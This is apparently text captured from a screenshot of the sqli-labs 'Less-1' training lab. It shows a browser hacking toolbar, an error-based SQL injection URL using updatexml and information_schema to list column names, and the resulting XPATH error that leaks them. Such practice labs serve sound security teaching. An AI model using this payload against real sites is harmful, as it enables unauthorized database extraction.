 http://sqli.pl/Less-1/?id=1' and updatexml(1,concat(0x7e,(select substr(group_concat(column_name),1,32) from information_schema.columns where table_schema=database()),0x7e),1) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
XPATH syntax error: '~id,email_id,id,referer,ip_addre'
SQLI DUMB SERIES-1